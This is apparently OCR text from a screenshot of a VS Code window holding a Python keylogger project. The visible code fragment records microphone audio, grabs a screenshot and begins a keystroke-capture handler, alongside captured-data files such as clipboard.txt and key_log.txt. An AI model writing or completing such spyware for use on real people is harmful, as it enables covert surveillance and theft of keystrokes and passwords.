 File Edit Selection View Go Run Terminal Help
keylogger.py - Advanced - Visual Studio Code
EXPLORER
ADVANCED
audio.wav
clipboard.txt
key_log.txt
keylogger.py
systeinfo.txt
OUTLINE
keylogger.py clipboard.txt key_log.txt systeinfo.txt
keylogger.py > ...
97 def microphone():
98     fs = 44100
99     sec = microphone_time
100     myrecording = sd.rec(int(sec * fs), samplerate = fs, channels = 2)
101     sd.wait()
102     write(file_path + extend + audio_info, fs, myrecording)
103
104 microphone()
105
106 #Screenshot
107 def screenshot():
108     im = ImageGrab.grab()
109     im.save(file_path + extend + screenshot_info)
110
111 screenshot()
112
113 count = 0
114 keys = []
115
116 #Keylogger
117 def on_press(key):
118     global keys, count
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Python
PS F:\Project\Keylogger\Advanced> & D:/Programmes/Python/python.exe f:/Project/Keylogger/Advanced/keylogger.py
Python 3.9.6 64-bit 0 0
Ln 111, Col 13 Spaces: 4 UTF-8 CRLF Python Go Live Prettier
Type here to search
99+
ENG
IN
11:07 PM
27-Oct-21
7